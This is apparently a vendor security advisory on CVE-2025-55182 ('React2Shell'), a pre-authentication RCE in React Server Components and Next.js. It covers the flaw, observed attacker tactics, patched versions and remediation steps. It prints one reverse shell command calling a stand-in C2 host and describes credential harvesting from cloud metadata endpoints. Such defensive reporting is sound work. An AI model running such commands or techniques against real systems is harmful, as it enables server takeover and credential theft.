React2Shell: Defending Against CVE-2025-55182

A Critical Pre-Authentication RCE: Understanding React2Shell
A critical pre-authentication remote code execution (RCE) vulnerability, tracked as CVE-2025-55182 and dubbed React2Shell, is actively being exploited. With a CVSS score of 10.0, this vulnerability affects React Server Components, Next.js, and related frameworks; it allows attackers to execute arbitrary code on vulnerable servers through a single, unauthenticated HTTP request. Exploitation was detected as early as December 5, 2025; while many initial exploits originated from red team assessments, threat actors are now leveraging it to deliver payloads like coin miners and RATs.
This vulnerability is exceptionally dangerous for several reasons:
- Default Vulnerability: Default configurations are vulnerable; no special setup or developer error is required.
- Public Exploits: Proof-of-concept exploits are publicly available and have near-100% reliability.
- No Authentication Needed: It is a pre-authentication vulnerability; attackers do not need credentials.
- Simple Exploitation: A single malicious HTTP request is sufficient to compromise a server.
The Technical Mechanism of CVE-2025-55182
 The React Server Components ecosystem enables React 19 applications to run logic on the server. It uses a specific communication method called the Flight protocol to sync state between the client and server. When a client makes a request, the server receives and parses a payload, executes server-side logic, and returns a serialized component tree. The core of CVE-2025-55182 lies in a critical validation failure; affected React Server Components versions fail to properly validate these incoming payloads.
The React Server Components ecosystem enables React 19 applications to run logic on the server. It uses a specific communication method called the Flight protocol to sync state between the client and server. When a client makes a request, the server receives and parses a payload, executes server-side logic, and returns a serialized component tree. The core of CVE-2025-55182 lies in a critical validation failure; affected React Server Components versions fail to properly validate these incoming payloads.
This flaw allows an attacker to craft a malicious payload with a structure that React mistakenly accepts as valid. This leads to a prototype pollution condition, which can be escalated directly to remote code execution on the server's NodeJS runtime. The trust between components is exploited; the server deserializes the attacker-provided input and executes the embedded malicious code.
Analyzing Attacker TTPs
Flawtrack telemetry shows thousands of organizations running React-based applications, making the potential attack surface vast. We have identified hundreds of compromised machines exhibiting common web application RCE post-exploitation patterns.
Initial Access and Execution
The attack begins with a crafted POST request sent to a web application running vulnerable React Server Components. The backend deserializes this object, which triggers the execution of the attacker's code. We have observed attackers immediately establishing reverse shells to command-and-control (C2) servers, often associated with frameworks like Cobalt Strike.
# Example of reverse shell command observed post-exploitation
bash -i >& /dev/tcp/attacker.c2.server/4444 0>&1
Persistence and Defense Evasion
Once inside, attackers move to establish persistence. Common techniques include:
- Adding new malicious user accounts.
- Deploying Remote Monitoring and Management (RMM) tools like MeshAgent.
- Modifying the
authorized_keysfile to allow SSH access. - Enabling root login.
To evade defenses, attackers were observed downloading subsequent payloads from attacker-controlled CloudFlare Tunnel endpoints (e.g., *.trycloudflare.com) and using bind mounts to hide malicious processes and artifacts from system monitoring tools.
Action on Objectives: Data Theft and Payload Delivery
Post-exploitation payloads vary significantly. We have seen a range of malware deployed:
- RATs: VShell and EtherRAT for remote access.
- Downloaders: SNOWLIGHT, a memory-based malware downloader.
- Advanced Malware: ShadowPAD.
- Cryptominers: XMRig.
The primary objective is often credential theft and lateral movement. Attackers enumerate system details and environment variables, targeting credentials for major cloud platforms by querying their Instance Metadata Service (IMDS) endpoints:
- Azure (IMDS)
- Amazon Web Services (AWS)
- Google Cloud Platform (GCP)
- Tencent Cloud
They also deploy secret discovery tools like TruffleHog and Gitleaks to find API keys, Databricks tokens, and Kubernetes service-account credentials. The use of Azure CLI (az) and Azure Developer CLI (azd) to obtain tokens was also noted.
Mitigation and Protection Guidance
Immediate action is required to mitigate this threat. Follow this guidance to protect your assets.
Patch Immediately
React and Next.js have released patches. You must upgrade to a patched version or a later version within the same release line. Because many frameworks rely on these packages, ensure your framework-level updates also pull in the corrected dependencies.
| Package | Patched Versions (and later) |
|---|---|
| React | 19.0.1, 19.1.2, 19.2.1 |
| Next.js | 15.0.5, 15.1.9, 15.2.6, 15.3.6, 15.4.8, 15.5.7, 16.0.7 |
Manual Exposure Identification
To manually assess your exposure on servers or in containers:
- Navigate to your project directory and open the
node_modulesfolder. - Review installed packages for
react-server-dom-webpack,react-server-dom-parcel,react-server-dom-turbopack, ornext. - Validate the versions of these packages against the known affected ranges. The
package-lock.jsonoryarn.lockfile is the most reliable source for this information. - If any packages match the affected versions, remediation is required. Prioritize patching internet-facing assets first.
Recommended Customer Action Checklist
- Identify: Locate all affected React Server Components packages in your applications and container images.
- Patch: Upgrade to the patched versions immediately; refer to the official React and Next.js guidance.
- Prioritize: Address internet-facing services within emergency change windows.
- Monitor: Enable and monitor security alerts tied to React Server Components exploitation attempts.
- Protect: Apply Web Application Firewall (WAF) custom rules as a compensating control while patching is in progress.
CVE-2025-55182 represents a high-impact, low-friction attack path against modern web applications. Rapid patching is the most effective defense; however, layered security monitoring provides a crucial backstop to detect and respond to any related suspicious activity.
END_OF_FILE
HASH: TZ9S1ZH1G
Related Intelligence
Modern Phishing & the Lookalike Domain Problem
Phishing has evolved into sophisticated brand impersonation. Learn the red flags, incident steps, and how Flawtrack detects and removes phishing domains.
Dark Web Monitoring Tools: A Guide for 2026
Your 2026 guide to dark web monitoring tools. Discover how to track credentials and ransomware threats as Google's Dark Web Report sunsets.

Google Ends Dark Web Reports
Google is shutting down its Dark Web Report tool, citing a lack of actionable insights. Discover what this means for your security and why it's a critical moment for organizations.
Ready to Secure Your Infrastructure?
Join forward-thinking engineering teams who trust Flawtrack for continuous vulnerability scanning and threat detection.
Get Started Now